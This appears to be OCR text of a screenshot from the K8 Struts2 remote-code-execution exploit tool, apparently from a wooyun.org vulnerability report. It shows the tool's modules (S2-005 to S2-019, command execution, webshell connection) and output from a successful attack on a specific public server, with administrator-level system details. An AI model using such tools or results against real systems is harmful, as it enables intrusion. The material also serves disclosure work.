 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://123.138.17.36:8080/slsdjt/sys/Login_dologin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://123.138.17.36:8080/slsdjt/sys/Login_dologin.action
Useage: S2-016
Whoami: xiangmu02\administrator
WebPath: D:\jboss\server\default\.\deploy\slsdjt.war\
================================================================================
Target: http://123.138.17.36:8080/slsdjt/sys/Login_dologin.action
Useage: S2-005
Whoami: xiangmu02\administrator
WebPath: D:\jboss\server\default\.\deploy\slsdjt.war
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Java\jdk1.6.0_31\jre
Java.Version: 1.6.0_31
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: D:\jboss\bin
Java.Class.Path: C:\Java\jdk1.6.0_31\lib\tools.jar;D:\jboss\bin\run.jar
Java.IO.Tmpdir: C:\Users\ADMINI~1\AppData\Local\Temp\2\
www.wooyun.org
================================================================================